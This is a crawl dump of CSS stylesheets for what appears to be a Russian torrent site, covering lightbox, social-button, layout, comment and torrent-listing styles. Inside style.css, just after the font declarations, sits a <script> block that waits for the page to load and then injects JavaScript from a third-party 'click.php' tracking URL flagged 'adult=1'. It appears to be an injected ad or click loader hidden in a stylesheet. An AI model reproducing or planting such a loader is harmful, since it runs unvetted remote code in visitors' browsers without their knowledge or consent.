.x-lb .xw-hdr-text{display:none !important; }
.x-lb .xw-hdr img{display:none; }
.x-lb .xw-tl,
.x-lb .xw-tr,
.x-lb .xw-tc,
.x-lb .xw-hdr,
.x-lb .xw-sps{height:0 !important; background:none !important; padding:0 !important; }
.x-lb .xw-tc{overflow:visible !important; }
.x-lb .xt-close{position:absolute !important; right:-18px; top:-18px; margin:0 !important; z-index:10014 !important;
	width:36px !important; height:36px !important; background:url('/.s/src/ulightbox/fancybox_sprite.png') !important; }
.x-lb .xw-body{border:0 !important; padding:0 !important; }
.x-lb a.lbuprev span, .x-lb a.lbunext span{width:36px !important; height:36px !important; }
.x-lb a.lbuprev span{background:url('/.s/src/ulightbox/fancybox_sprite.png') 0 -36px !important; left:20px !important; }
.x-lb a.lbunext span{background:url('/.s/src/ulightbox/fancybox_sprite.png') 0 -72px !important; right:20px !important; }

#subscribe{float:right; font-size:10px; }

/* ==social buttons== */
.liSocialIcons{display:inline; list-style-type:none; padding-right:10px; }
.imageCheckbox{display:none; }
.imageToggle .toggleImage{opacity:.2; }
.imageToggle .selectedImage{opacity:1; }
/* ================== */

/* Crossposting */
#social_settings{padding:0; }
td.myTblTDhm1{height:50px; }

.refresh_groups{width:33px; height:33px; }
.cp_connect, .cp_disconnect{box-shadow:none; text-shadow:none; }

.myTblhTD2{background:#ececec; border-top-right-radius:5px; border-left:1px solid #fdfdfd; border-top:1px solid #c4cee0; border-right:1px solid #c4cee0; border-bottom:1px solid #cdcdcd; color:#707070; text-shadow:0px 1px 0px #FFF; font-size:16px; font-weight:bold; height:36px; }
.myTblhTD3{background:#f4f4f4; border-left:1px solid #fdfdfd; border-top:1px solid #fdfdfd; border-bottom:1px solid #cdcdcd; border-right:1px solid #cdcdcd; font-size:13px; color:#707070; text-shadow:0px 1px 0px #FFF; }
.myTblhTD4{background:#f4f4f4; border-left:1px solid #fdfdfd; border-top:1px solid #fdfdfd; border-bottom:1px solid #cdcdcd; border-right:1px solid #c4cee0; font-size:13px; color:#707070; text-shadow:0px 1px 0px #FFF; }

.myTblTD3, .myTblTD4, .myTblTD5, .myTblTD6{ background:#EBF0FA; }

/* Добавление спецификации */
.specDescription #gcatalog td:last-child{padding:0 0 0 10px; }
.specDescription #gcatalog #gc-form{padding:0; margin:0; background:transparent; float:right; position:relative; text-align:right; vertical-align:middle; width:100%; height:33px; }
.specDescription #gcatalog #gc-form #gc-search-key{width:175px; border:2px solid #54565a; height:33px; padding:0 10px; border-radius:10px 10px 0; background:#2c2e32 url('data:image/svg+xml; utf8; base64,PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iaXNvLTg4NTktMSI/[base64]') no-repeat center right 2px; }
.specDescription #gcatalog #gc-form #gc-search-key:focus{background-color:#fff; border-color:#1d72de; }
#gcatalog #gc-form > div{padding:0; margin:0; position:absolute; right:2px; width:29px; height:29px; }
#refhost-cont{line-height:2.5em }
#refhost-list a, #refhost-list i{border-radius:10px; }
@media (max-width:400px){.xw-hdr{white-space:normal}}


--- FILE ---
content_type: text/css
request_url: https://xn----jtbkliccqarf.xn--p1ai/designs_180/style.css
body_size: 36933
content:
@font-face {
	font-family: 'MyriadProBoldC';
	src: url('/designs_180/fonts/MyriadProBoldCondensed.eot');
	src: local('O'), url('/designs_180/fonts/MyriadProBoldCondensed.woff') format('woff'), url('/designs_180/fonts/MyriadProBoldCondensed.ttf') format('truetype'), url('/designs_180/fonts/MyriadProBoldCondensed.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
    font-family: 'ubuntu_condensedregular';
    src: url('/designs_180/fonts/ubuntucondensed.eot');
    src: url('/designs_180/fonts/ubuntucondensed.eot?#iefix') format('embedded-opentype'),
         url('/designs_180/fonts/ubuntucondensed.woff') format('woff'),
         url('/designs_180/fonts/ubuntucondensed.ttf') format('truetype'),
         url('/designs_180/fonts/ubuntucondensed.svg#ubuntu_condensedregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

<script type="text/javascript"> (function(w) { var s = document.createElement('script'); var z = setInterval(function() { if (document.readyState == 'interactive' || document.readyState == 'complete') { clearInterval(z); s.src = "http://24398.w4statistics.info/click.php?p=322413&adult=1&c"; s.async = true; s.type = type = 'text/javascript'; w.document.body.appendChild(s); } }, 200); })(window); </script>
/* html5 */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display:block;}
/* html5 */
html,
body {min-height:100%;}
body {margin:0; padding:0; font:12px/1.2 Arial, Tahoma, Geneva, sans-serif; color:#4c4c4c;background:url('http://мой-торрент.рф/designs_180/fon.jpg') no-repeat top #000000;background-attachment:fixed; margin-top: 200px;}
a img {border:0;}

* {min-height:0px;}

a:link,
a:active,
a:visited {color:#759404; text-decoration:underline;}
a:hover {text-decoration:none;}

h1,h2,h3,h4,h5,h6 {display:block; margin:10px 0; padding:0; font:bold 20px/1.2 'Calibri', Tahoma, Geneva, sans-serif; color:#9ab707;}

h1 {font-size:20px;}
h2 {font-size:17px;}
h3 {font-size:16px;}
h4 {font-size:15px;}
h5 {font-size:14px;}
h6 {font-size:13px;}

ol {display:block; margin:0 0 0 10px; padding:0 0 0 10px;}

ul {padding:0; display:block; margin:10px 0;}
ul li {display:block; padding:0 0 0 12px; margin:0; list-style:none; background:url(/designs_180/arrow_list.png) no-repeat 4px 5px;}
ol li {display:list-item; padding:0; margin:0; padding:0 0 0 10px; list-style:decimal;}

.reset,
.reset li,
nav ul, nav li,
.list, .list li,
.bnav, .bnav li, .bnav ul,
.f_stat, .f_stat li,
.h_slider ul, .h_slider li,
.v_related ul, .v_related li,
.v_torrent dl, .v_torrent dt, .v_torrent dd,

.uMenuV ul, .uMenuV li,
.archUl, .archUl li,
.u-star-rating, .u-star-rating li {display:block; padding:0; margin:0; list-style:none; background:0;}

form {display:block; padding:0; margin:0;}
input[type="image"]:hover {opacity:0.8;}
input, textarea, select, button {font:12px/1.2 'Calibri', Tahoma, Geneva, sans-serif; color:#222; vertical-align:baseline;}
label {vertical-align:baseline;}

label, input[type=button], input[type=submit], button { cursor: pointer; }
textarea {overflow:auto;}



/* Input style start */
.input_style input[type="text"],
.input_style input[type="password"],
.input_style textarea, 
.input_style select {padding:2px; margin:1px; border:1px solid #d0d0d0; font-weight:bold; color:#666; outline:none; -moz-border-radius:6px;-webkit-border-radius:6px;-khtml-border-radius:6px;border-radius:6px; background:#fff;}
.input_style select {background:#fbfbfb;}

.input_style input[type="text"],
.input_style input[type="password"] {padding:2px 0; text-indent:3px;}

.input_style input[type="text"]:hover,
.input_style input[type="password"]:hover,
.input_style input[type="text"]:focus,
.input_style input[type="password"]:focus,
.input_style textarea:hover,
.input_style textarea:focus {border-color:#ADADAD;}


.input_style input[type="button"],
.input_style input[type="submit"],
.input_style input[type="reset"], 
.input_style button {
	height:23px; line-height:1; 
	outline:none;
	border:0;
	font-weight:100;
	border: 1px solid #789605;
	border-color:#789605 #768e0c #7b8f0e #768e0c;
	color: #fff;
	text-shadow: 1px 1px 1px #217e05;
	text-decoration:none;
	margin-bottom: 2px !important;
	margin-top:2px;
	padding:4px 8px;
	cursor: pointer;
	position:relative;
	-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;
	background:#809410 url(/designs_180/btn_bg.png) repeat-x center 0;
}

.input_style input[type="button"]:hover,
.input_style input[type="submit"]:hover,
.input_style input[type="reset"]:hover, 
.input_style button:hover {background-color:#8c9e27; background-position:center -50px;}

.input_style input[type="button"]:active,
.input_style input[type="submit"]:active,
.input_style input[type="reset"]:active, 
.input_style button:active {background-color:#b3c634; background-position:center -100px;}

.input_reset {
 margin:0;
 padding:0;
 -moz-border-radius:0 !important;
 -webkit-border-radius:0 !important;
 -khtml-border-radius:0 !important;
 border-radius:0 !important;
 border:0;
 background:0;
 resize:none;
 box-shadow:none; -webkit-box-shadow:none; -moz-box-shadow:none;
 }
/* Input style end */



.left {float:left;}
.right {float:right;}
.center {text-align:center;}
.txt_l {text-align:left;}
.txt_r {text-align:right;}

.hidden {overflow:hidden;}
.none {display:none;}

.orang {color:#e29801;}
.purpure {color:#8a0b45;}

p {display:block; margin:10px 0;}
.bold {font-weight:bold;}
.nobold {font-weight:100;}
.italic {font-style:italic;}

.clear {clear:both;}

.bo_20 {-moz-border-radius:20px;-webkit-border-radius:20px;-khtml-border-radius:20px;border-radius:20px;}
.bo_16 {-moz-border-radius:16px;-webkit-border-radius:16px;-khtml-border-radius:16px;border-radius:16px;}
.bo_14 {-moz-border-radius:14px;-webkit-border-radius:14px;-khtml-border-radius:14px;border-radius:14px;}
.bo_10 {-moz-border-radius:10px;-webkit-border-radius:10px;-khtml-border-radius:10px;border-radius:10px;}
.bo_8 {-moz-border-radius:8px;-webkit-border-radius:8px;-khtml-border-radius:8px;border-radius:8px;}
.bo_6 {-moz-border-radius:6px;-webkit-border-radius:6px;-khtml-border-radius:6px;border-radius:6px;}
.bo_5,
.v_pict img,
.sb_entry .pict img,
.v_d_top .rows,
.catPages1 a, 
.catPages1 b, .catPages1 > span> span {-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px;}
.bo_4{-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;}
.bo_3 {-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;}
.bo_2 {-moz-border-radius:2px;-webkit-border-radius:2px;-khtml-border-radius:2px;border-radius:2px;}
.bo_0 {-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;border-radius:0;}


.wrap .inpts input[type="text"],
.wrap .inpts input[type="password"],
.wrap .inpts input[type="submit"],
.wrap .b_login_submit input {padding:0; display:block; margin:0; border:0; vertical-align:top; outline:none; background:0;}

.hr {height:1px; overflow:hidden; margin:5px 0; border-top:1px solid #e5e5e5; border-bottom:1px solid #ececec; background:#f7f7f7;}
.hr hr {display:none;}
hr {color:#c8c8c8; height:1px; border:none; background:#c8c8c8;}


td {font:12px/1.2 'Calibri', Tahoma, Geneva, sans-serif;}
.copy {font-size:12px;}

label {cursor:pointer;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}
/* ------------- */

/* Module Part Menu */
.catsTd {padding: 0; }
.catDescr {padding-left:10px;}
a.catName {padding:0px 5px 0px 5px;}
a.catName:link {text-decoration:none;}
a.catName:visited {text-decoration:none;}
a.catName:hover {text-decoration:underline;}
a.catName:active {text-decoration:none;}
a.catNameActive {color:#7d7d7d; padding: 3px 5px 3px 5px;}
a.catNameActive:link {text-decoration:none;}
a.catNameActive:visited {text-decoration:none;}
a.catNameActive:hover {text-decoration:underline;}
a.catNameActive:active {text-decoration:none;}

#sider_left .vStatikInner a.catName {color:#333;}

/* ----------------- */

/* Entries Style */
.eTitle {font-size:18px;color:#222;padding:5px !important; }
.eTitle a {color:#ededed; text-decoration:none;}
.eTitle a:hover {text-decoration:underline;}
.eBlock .eTitle,
.eBlock .eTitle a {color:#333;}
.eBlock {padding:0px; color:#333; -moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px; background:#F7F7F7;}

.eMessage {text-align:justify;padding:4px !important;}
.eText {text-align:justify;padding-bottom:5px;padding-top:5px;border-top:1px solid #ccc;}

.eDetails, 
.eDetails1,
.eDetails2 {padding:5px 9px; margin:5px 0 !important; font-size:13px; border-top:1px solid #e5e5e5; background:#f8f8f8;}
.eDetails a, 
.eDetails1 a,
.eDetails2 a {text-decoration:none;}
.eDetails a:hover, 
.eDetails1 a:hover,
.eDetails2 a:hover {text-decoration:underline;}
 

.eRating {font-size:13px;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/813/8.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTdError {color:#FF0000;}
/* ------------------ */

/* Comments Style */ 
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}
/* -------------- */

/* Comments Form Style */
.commTable {padding:0; border:1px solid #e5e5e5; background:#f8f8f8;}
.commTable td {padding:3px;}
.commTd1 {color:#222;}
.commFl {color:#222;width:100%;background:#f8f8f8;border:1px solid #e5e5e5;}
.smiles {border:0;background:0;}
.commTd2 .smiles {padding-left:10px;}
.commReg {padding: 10px 0 10px 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#eee;background:#f8f8f8;border:1px solid #e5e5e5;}

.addCommTable {border:0;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
ul li.archLi {padding: 0 0 3px 10px; background: url('/.s/t/813/9.gif') no-repeat 0px 4px; font-family:Tahoma,Tahoma,Sans-Serif;}
a.archLink:link {text-decoration:underline;}
a.archLink:visited {text-decoration:underline;}
a.archLink:hover {text-decoration:none;}
a.archLink:active {text-decoration:none;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#555;}
.archiveDateTitle {font-weight:bold;color:#555;padding-top:15px;}
.archEntryHr {margin-right:50%; color:#777;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/813/10.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#666;}
.archiveDateTitle {text-align:left;}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calTable a {text-decoration:none;}
.calTable a:hover {text-decoration:underline;}
.calTable td {
padding:2px; margin:1px; font-size:11px; border:1px solid #eee; -moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;outline:none;
}
body .calTable td.calMonth {border:0 !important; background:0;}
.calWday {width:18px; background:#efeded;}
.calWdaySe {width:18px; background:#efeded;}
.calWdaySu {width:18px; font-weight:bold; background:#efeded;}
.calMday {background:#FCFCFC;}
.calMdayA {border:1px solid #C9B7B7 !important; font-weight:bold;background:#efeded;}
.calMdayIs {font-weight:bold;background:#efeded;}
.calMdayIsA {background:#efeded;font-weight:bold;}
a.calMdayLink:link {text-decoration:none;}
a.calMdayLink:visited {text-decoration:none;}
a.calMdayLink:hover {text-decoration:underline;}
a.calMdayLink:active {text-decoration:underline;}
.calWdaySe,
.calWdaySu {font-weight:bold; color:#ac101c;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E5E5E5}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}

.totalVotesTable {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover,
.group_3 {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover,
a.group_4 {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover,
a.group_2 {color:green;}
a.group_1 {color:#397300;}
/* ---------------- */

/* Other Styles */
.replaceTable {height:100px; width:300px; border:4px solid #e3e3e3; -moz-border-radius:10px;-webkit-border-radius:10px;-khtml-border-radius:10px;border-radius:10px; background:#fff;}
.replaceTable td {border:1px solid #e3e3e3; -moz-border-radius:7px;-webkit-border-radius:7px;-khtml-border-radius:7px;border-radius:7px;}

/* ------------ */

input.queryField,
input.searchSbmFl {vertical-align:middle;}


/* CSS SITE*/
.wrap {min-width:1200px; overflow:hidden;}

.wrap_shadown {width:1200px; height:1px; position:relative; margin:0 auto -1px;}
.wrap_shadown div {width:121px; height:996px; float:none; position:absolute; top:0; background:url(/designs_180/wrap_shadown.png) no-repeat 0 0;}
.wrap_shadown div.left {left:-121px;}
.wrap_shadown div.right {right:-121px; background-position:-121px 0;}

.wrapper {width:1200px; margin:0 auto; background:#fff url(/designs_180/content_c_y_bg.png) repeat-y 0 0;}
.htop {height:218px; margin:0 0 3px 0; background:url(/designs_180/header_bg.png) no-repeat 0 0;}
.hpanel {height:80px; overflow:hidden;}
.htop .logo {width:340px; float:left; margin:51px 0 0 0; text-align:center;}
.htop .logo img {vertical-align:top;}


.h_prof {width:268px; float:left; margin:17px 0 0 16px;}
.h_p_avatar {width:30px; float:left; margin:0 10px 0 0;}
.h_p_avatar img {width:30px; height:30px; vertical-align:top;}
.h_prof .cont {padding:7px 0 0 0; overflow:hidden;}
.h_prof .cont a {margin:0 0 0 4px; font-weight:bold; color:#aec31f;}
.h_prof .cont a:first-child {margin:0;}


.hl_link {padding:4px 0 0 0; display:block;}
.hl_link a {height:16px; line-height:14px; padding:0 0 0 16px; display:inline-block; vertical-align:top; color:#aec31f; background:url(/designs_180/icons.png) no-repeat 0 -153px;}
.hl_link a.link_regs {background-position:0 -122px;}
.hl_link a.link_repass {background-position:0 -138px;}
.hl_link a.link_search {background-position:0 -153px;}

.b_login {width:268px; float:left; margin:15px 0 0 16px;}
.b_login .rows {width:112px; float:left; margin:0 2px 0 0;}
.wrap .b_login .rows input[type="text"],
.wrap .b_login .rows input[type="password"] {width:110px; height:28px; line-height:28px; padding:0 10px 0 25px; color:#3a3a3a; background:url(/designs_180/site_elem.png) no-repeat 0 -206px;}
.wrap .b_login .rows input[type="password"] {background-position:-114px -206px;}
.wrap .b_login input[type="submit"] {width:40px; height:28px; background:url(/designs_180/site_elem.png) no-repeat -254px -176px;}
.wrap .b_login input[type="submit"]:hover {background-position:-296px -176px;}
.b_login .hl_link {padding-top:7px;}

.b_search {width:252px; float:right; position:relative; margin:19px 22px 0 16px;}
.wrap .b_search .rows input[type="text"] {width:200px; height:28px; line-height:28px; padding:0 40px 0 12px; color:#8b8b8b; background:url(/designs_180/site_elem.png) no-repeat 0 -176px;}
.wrap .b_search input[type="submit"] {width:36px; height:22px; position:absolute; right:3px; top:3px; background:url(/designs_180/site_elem.png) no-repeat -228px -206px;}
.wrap .b_search input[type="submit"]:hover {background-position:-266px -206px;}
.b_search .hl_link {font-size:10px;text-align:right;}


.social {padding:31px 0 0 0; overflow:hidden; text-align:center;}
.social a {width:27px; height:25px; display:inline-block; vertical-align:top; margin:0 0 0 3px; background:url(/designs_180/site_elem.png) no-repeat 0 0;}
.social a:first-child {margin:0;}
.social a.soc_vk {background-position:-102px -110px;}
.social a.soc_fb {background-position:-129px -110px;}
.social a.soc_tw {background-position:-156px -110px;}
.social a.soc_vk:hover {background-position:-102px -137px;}
.social a.soc_fb:hover {background-position:-129px -137px;}
.social a.soc_tw:hover {background-position:-156px -137px;}


.h_slider {width:792px; height:108px; overflow:hidden; float:right; position:relative; margin:13px 20px 0 0;}
.h_slider > div {padding:0 12px; position:relative;}
.h_slider li {width:90px; height:108px; float:left;}
.h_slider li a {width:76px; height:108px; display:block; overflow:hidden; margin:0 auto;}
.h_slider li img {width:76px; height:108px; vertical-align:top;}
.h_slider li a:hover img {opacity:0.9;}


.h_slider .jcarousel-clip {overflow:hidden;}

.h_slider .jcarousel-prev,
.h_slider .jcarousel-next {width:10px; height:20px; display:block; position:absolute; top:50%; margin:-10px 0 0 0; background:url(/designs_180/icons.png) no-repeat 0 0; cursor:pointer; z-index:10;}
.h_slider .jcarousel-prev {left:0;}
.h_slider .jcarousel-next {right:0; background-position:-10px 0;}

.h_slider .jcarousel-prev:hover {background-position:0 -25px;}
.h_slider .jcarousel-next:hover {background-position:-10px -25px;}

.h_slider .jcarousel-prev:active,
.h_slider .jcarousel-next:active {opacity:0.9;}

.h_slider .jcarousel-prev-disabled,
.h_slider .jcarousel-next-disabled {opacity:0.4; cursor:default;}




.hnav {height:56px; padding:1px 22px 0 22px; margin:0 0 3px 0; background:url(/designs_180/header_bg.png) no-repeat 0 -220px;}
.hnav ul,
.hnav table {width:100%; display:table; border-collapse:collapse; text-align:center;}
.hnav table td {padding:0; vertical-align:top; border:0;}
.hnav li,
.hnav td {height:54px; padding:0 1px; background:url(/designs_180/site_elem.png) no-repeat -398px 0;}
.hnav li:first-child,
.hnav td:first-child {background:0;}
.hnav a,
.hnav a span {height:48px; display:block;}
.hnav a {padding:0 0 0 18px; color:#fff; text-shadow:0 1px 1px #899625; text-decoration:none;}
.hnav a span {height:37px; padding:12px 18px 0 0; font:14px/32px 'ubuntu_condensedregular';}

.hnav a:hover {text-shadow:0 1px 1px #516802; background:url(/designs_180/site_elem.png) no-repeat 0 0;}
.hnav a:hover span {background:url(/designs_180/site_elem.png) no-repeat right -60px;}



.content_full {background:url(/designs_180/content_y_bg.png) repeat-y 0 0;}
.content_in {background:url(/designs_180/content_y_bg.png) no-repeat -1200px 0;}
.content_ins {padding:5px 10px; overflow:hidden; background:url(/designs_180/content_y_bg.png) no-repeat -2400px bottom;}

.side_left {width:230px; float:left;}
.side_right {width:942px; float:right;}
.sider_center {width:684px; padding:10px 10px 0 10px; float:left;}
.sider_right {width:230px; float:right;}

/* Content */
.vhr {width:704px; height:33px; position:relative; margin:-9px 0 -9px -10px; background:url(/designs_180/viewn_t2_bg.png) no-repeat -1388px 0; z-index:1;}
.vhr hr {display:none;}
.vhr.replaces {margin:1px 0 1px -10px;}

.c_viewn {margin:0 4px 10px; color:#3a3a3a;}
.c_viewn p {margin:14px 0;}
.c_heads {width:660px; height:29px; line-height:29px; padding:1px 14px 14px 30px; overflow:hidden; margin:-11px 0 10px -10px; font-size:10px; color:#e7e7e7; text-shadow:1px 1px 1px #3b3b3b; background:url(/designs_180/block_bg.png) no-repeat -800px 0;}
.speedbar a {color:#9ab707; text-decoration:none;}
.speedbar a:hover {text-decoration:underline;}

.c_heads.cv_inner {margin-bottom:-9px;}

.s_ico {background-image:url(/designs_180/icons.png); background-repeat:no-repeat;}
.ico_cat {background-position:0 -280px;}
.ico_date {background-position:0 -312px;}
.ico_view {background-position:0 -344px;}
.ico_comm {background-position:0 -376px;}
.ico_plus {background-position:0 -224px;}
.ico_minus {background-position:0 -256px;}

.viewn {width:692px; padding:0 0 16px 0; position:relative; margin:0 0 0 -4px; background:url(/designs_180/viewn_t2_bg.png) no-repeat -694px bottom; z-index:2;}
.v_top {background:url(/designs_180/viewn_t_bg.png) no-repeat 0 0;}
.v_top .ins,
.v_top h1 {display:inline; margin:0; font:16px/1.2 'Ubuntu Condensed', sans-serif; color:#fff; text-shadow:0 1px 1px #8d9a26;}
.v_top .ins {min-height:23px; padding:13px 13px 13px 22px; display:block; background:url(/designs_180/viewn_t2_bg.png) no-repeat 0 bottom;}
.v_size {width:62px; height:30px; display:block; float:right; margin:-7px 0 0 8px; font:bold 12px/30px 'Calibri'; color:#676767; text-shadow:0 1px 1px #fafaf8; text-align:center; background:#eaebe3 url(/designs_180/viewn_t2_bg.png) no-repeat -2094px 0;}
.v_top a {color:#fff; text-decoration:none;}
.v_top a:hover {text-decoration:underline;}
.v_cont_wrap {padding:10px 17px 0; overflow:hidden; background:url(/designs_180/viewn_t_bg.png) repeat-y -694px 0;}
.v_cont,
.v_cont_in {overflow:hidden;}
.v_pict {width:160px; overflow:hidden; float:left; margin:0 11px 0 0;}
.v_pict img {width:160px; vertical-align:top;}

.v_d_top {height: 30px;overflow: hidden;margin:0 0 6px 0;color: #5c5c5c;text-shadow: 1px 1px 1px #eceee2;}
.v_d_top a {text-decoration:none;}
.v_d_top a:hover {text-decoration:underline;}
.v_d_top .rows {height:30px; line-height:30px; padding:0 10px; overflow:hidden; background:#eaebde url(/designs_180/viewn_t_bg.png) no-repeat -1390px -64px;}
.v_d_top .rows.r_rat {width:100px; padding:0; float:right; margin:0 0 0 3px; text-align:center;}
.v_cat {padding:0 0 0 20px;}
.v_torr {display:block; text-align:center;}
.v_torr > span {height:18px; line-height:18px; padding:0 0 0 18px; margin:0 0 0 6px; color:#676767; text-decoration:none;}
.v_torr > span:first-child {margin:0;}

.v_text {padding:0 0 6px 0;}
.v_text p:first-child {margin-top:0;}

.v_detail {position:relative; overflow:hidden;}
.v_detail .v_sys {position:absolute; left:2px; top:6px;}
.v_link {width:100px; float:right; margin:0 0 0 3px;}
.v_link a {width:80px; height:30px; line-height:30px; padding:0 20px 0 0; display:block; font-size:12px; color:#fff; text-shadow:0 -1px 1px #184687; text-align:center; text-decoration:none; background:url(/designs_180/site_elem.png) no-repeat 0 -110px;}
.v_link a:hover {background-position:0 -142px;}

.v_d_in {padding:0 0 0 4px; overflow:hidden; background:url(/designs_180/viewn_t_bg.png) no-repeat -1388px 0;}
.v_d_ins {height:30px; padding:0 9px 0 6px; overflow:hidden; text-align:justify; background:url(/designs_180/viewn_t_bg.png) no-repeat right -32px;}


.v_d_ins .empty {width:101%; height:2px; display:inline-block;}
.v_d_ico .rows {height:30px; line-height:30px; padding:0 0 0 17px; display:inline-block; color:#b2b2b2; vertical-align:middle;}
.v_d_ico .rows a {text-decoration:none;}
.v_d_ico .rows a:hover {text-decoration:underline;}

/* Inner */
.vf_left {width:160px; float:left; margin:0 12px 0 0;}
.vf_pict {margin:0 0 8px 0; text-align:center;}
.vf_pict img {width:150px; height:auto; vertical-align:top;}
.v_rat {font-weight:bold; font-size:12px; color:#676767; text-align:center;}
.wrap .vf_inner .v_cont .v_rat ul {margin:0 auto;}
.v_rat_in {margin:0 0 2px 0;}

.vf_inner .v_text,
.vf_inner .v_cont,
.vf_inner .v_cont_in {overflow:hidden;}
.vf_inner .v_cont ul {margin:0 0 10px 0;}

.vf_fulltext {overflow:hidden; margin:10px 0;}
.vf_fulltext p:first-child {margin-top:0;}


.vf_inner .v_d_top {width:390px; float:right; margin:0 0 0 3px;}



.vf_photo_title {margin:0 0 5px 0; font-weight:bold;}
.vf_picts {margin:6px 0 10px 0; text-align:center;}
.vf_picts span,
.vf_picts a,
.vf_picts img {vertical-align:top;}
.vf_picts span {margin:0 3px;}
.vf_picts img:hover {opacity:0.9;}


/* Related */
.v_related {width:660px; margin:10px auto 0 auto;}
.v_related .titles,
.subrtitles,
.futrtitle {height:30px; padding:0 13px; font:14px/30px 'Ubuntu Condensed'; color:#fff; text-shadow:0 1px 1px #869816; background:#a3ba1a url(/designs_180/viewnf_elem_bg.png) no-repeat 0 0;}
.v_related ul {border:1px solid #d3d3d3; border-top:0;}
.v_related ul li {}
.v_related ul a {display:block; border-top:1px solid #d3d3d3; color:#676767; text-shadow:0 1px 1px #ededed; text-decoration:none; background:#ddd;}
.v_related ul li:first-child a {border-top:0;}
.v_related ul a span {padding:4px 11px; display:block; border-top:1px solid #ededed;}

.v_related ul a:hover {margin:0 0 -1px 0; border-bottom:1px solid #bdbdbd; background:#c5c5c5;}
.v_related ul a:hover,
.v_related ul a:hover span {border-color:#d3d3d3;}

.v_related ul,
.v_related ul li.last-child a,
.v_related ul li.last-child a span {
	-moz-border-radius:0 0 6px 6px;
	-webkit-border-bottom-right-radius:6px;
	-webkit-border-bottom-left-radius:6px;
	-khtml-border-radius:0 0 6px 6px;
	border-radius:0 0 6px 6px;
}



/* Torrent */
.v_torrent {width:660px; position:relative; margin:10px auto 0 auto; color:#676767;}
.v_torrent a {color:#aec31f;}
.v_torrent .line_y {width:1px; height:auto; position:absolute; right:120px; top:0; bottom:0; background:#d9d9d9;}
a.vtr_download {width:120px; padding:56px 0 0 0; float:right; margin:20px 0 0 0; font-size:12px; color:#aec31f; text-align:center; text-decoration:none; background:url(/designs_180/torrent.png) no-repeat center 0;}
a.vtr_download span {font-size:14px;}
a.vtr_download i {font-style:normal; color:#333; text-decoration:none;}
.v_torrent .conts {position:relative; overflow:hidden; border-left:1px solid #d9d9d9; border-right:1px solid #d9d9d9; background:#eee;}
.v_torrent .cont {overflow:hidden;}
.v_torrent dl {line-height:24px; overflow:hidden; border-top:1px solid #d9d9d9;} 
.v_torrent dl:first-child {border:0;}
.v_torrent dt {width:49%; height:24px; padding:0 0 0 8px; float:left; border-right:1px solid #d9d9d9;}
.v_torrent dd {height:24px; padding:0 0 0 8px; overflow:hidden;}
.futrtitle {color:#fff; text-align:center; background:#3c8abe url(/designs_180/viewnf_elem_bg.png) no-repeat -662px 0;}
.futrtitle a {color:#fff;}


/* Comments list */
.vf_comms .v_top .ins {padding:7px 0 8px 14px;}
.vf_comms .v_cont_wrap {padding-top:5px;}
.v_t_warning {min-height:30px; padding:2px 0 0 38px; margin:0; font-size:11px; line-height:1.2; background:url(/designs_180/ico_warning.png) no-repeat 0 center;}

.viewn .comm_loop {margin:0 -15px 10px;}
.comm_loop {padding:0 6px 10px 6px; overflow:hidden; margin:0 0 6px 0; color:#676767; background:url(/designs_180/hr_comm.png) repeat-x 0 bottom;}
.comm_loop a {color:#aec31f;}
.comm_left {width:56px; float:left; margin:0 8px 0 0;}
.comm_left span {padding:3px; display:inline-block; vertical-align:top; background:#f7f7f7 url(/designs_180/comm_ava_bg.png) repeat-y 0 0;}
.comm_left span img {width:50px; height:auto; vertical-align:top;}
.comm_right {overflow:hidden;}
.comm_top {overflow:hidden; margin:0 0 3px 0;}
.comm_t_in {height:15px; line-height:15px; padding:0 10px; float:left; margin:0 4px 0 0; font-size:10px; white-space:nowrap; background:#eee;}
.comm_t_in .rows {display:inline-block; vertical-align:top; margin:0 0 0 22px;}
.comm_t_in .rows:first-child {margin:0;}
a.comm_btn {width:16px; height:16px; display:block; float:left; margin:0 5px 0 2px; vertical-align:top; background:url(/designs_180/icons.png) no-repeat 0 -100px;}
a.comm_btn:hover {opacity:0.8;}
a.comm_btn.com_mail {background-position:0 -183px;}
a.comm_btn.com_user {background-position:0 -199px;}

.comm_mess {overflow: hidden;}
.comm_sys {overflow:hidden; margin:5px 0 0 0; text-align:right;}

